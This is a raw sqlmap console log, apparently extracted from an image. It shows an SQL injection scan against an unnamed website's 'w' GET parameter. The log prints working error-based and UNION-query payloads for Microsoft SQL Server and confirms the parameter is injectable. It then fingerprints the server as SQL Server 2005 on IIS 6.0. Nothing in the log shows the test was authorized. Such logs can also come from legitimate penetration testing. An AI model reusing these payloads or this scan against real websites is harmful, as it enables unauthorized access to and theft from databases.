 [20:57:39] [INFO] target URL appears to be UNION injectable with 1 columns
[20:57:48] [INFO] GET parameter 'w' is 'Generic UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'w' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Parameter: w (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: page=1&w=%' AND 6679=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(11
8)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6679=6679) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113))) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: page=1&w=%' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)
+CHAR(113)+CHAR(117)+CHAR(120)+CHAR(112)+CHAR(109)+CHAR(106)+CHAR(121)+CHAR(89)+
CHAR(81)+CHAR(89)+CHAR(73)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113)--
---
[20:58:50] [INFO] testing Microsoft SQL Server
[20:58:54] [INFO] confirming Microsoft SQL Server
[20:58:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:58:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[20:58:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '